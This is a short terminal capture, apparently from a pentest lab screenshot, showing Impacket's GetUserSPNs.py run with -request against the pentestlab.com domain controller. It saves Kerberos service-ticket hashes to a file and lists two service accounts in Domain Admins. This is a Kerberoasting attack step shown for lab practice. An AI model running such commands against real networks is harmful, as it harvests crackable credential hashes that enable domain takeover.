 (python27) ATTCK@Wing😂 ~/evilwing/pentesting/impacket/examples master ./GetUserSPNs.py -requ
est -outputfile hash.txt -dc-ip=192.168.123.201 pentestlab.com/wing
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf
PasswordLastSet LastLogon
--------------------------------------------- ------- ----------------------------------------------
------------------- -------------------
mssqlserver/pentestlab-dc.pentestlab.com:1433 wing CN=Domain Admins,CN=Users,DC=pentestlab,DC=com
2019-03-13 12:45:38 2019-04-04 01:54:33
iisadmin/pentestlab-dc.pentestlab.com:80 flowing CN=Domain Admins,CN=Users,DC=pentestlab,DC=com
2019-04-02 19:33:11 2019-04-02 20:13:48
(python27) ATTCK@Wing😂 ~/evilwing/pentesting/impacket/examples master